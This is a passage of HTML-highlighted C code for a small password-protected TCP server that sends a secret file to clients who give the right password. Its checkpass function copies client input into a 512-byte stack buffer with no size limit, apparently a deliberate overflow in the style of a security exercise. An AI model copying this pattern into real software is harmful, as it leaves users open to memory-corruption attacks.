class=\"n\"\u003esin_family\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eAF_INET\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esin_addr\u003c/span\u003e\u003cspan class=\"p\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003es_addr\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"n\"\u003ehtonl\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eINADDR_ANY\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esin_port\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"n\"\u003ehtons\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ePORT\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ebind\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003elistenfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e)))\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Error: Unable to bind to port %d\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ePORT\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003elisten\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003elistenfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"mi\"\u003e1024\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003efor\u003c/span\u003e\u003cspan class=\"p\"\u003e(;;)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eclilen\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eaccept\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003elistenfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003eclilen\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003en\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003erecvfrom\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e1000\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003eclilen\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"n\"\u003en\u003c/span\u003e\u003cspan class=\"p\"\u003e]\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"sc\"\u003e\u0026#39;\\0\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"n\"\u003esenderror\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003eelse\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"n\"\u003esendfile\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Received the following:\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;%s\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eclose\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esendfile\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003efopen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eSFILE\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;r\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"k\"\u003ewhile\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003egetc\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eEOF\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"n\"\u003esendto\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003efclose\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003eelse\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Error opening file: \u0026quot;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eSFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esenderror\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e[])\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003esendto\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Wrong password: \u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e16\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003esendto\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrlen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e),\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003esendto\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e512\u003c/span\u003e\u003cspan class=\"p\"\u003e];\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003estrncpy\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrlen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrcmp\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan 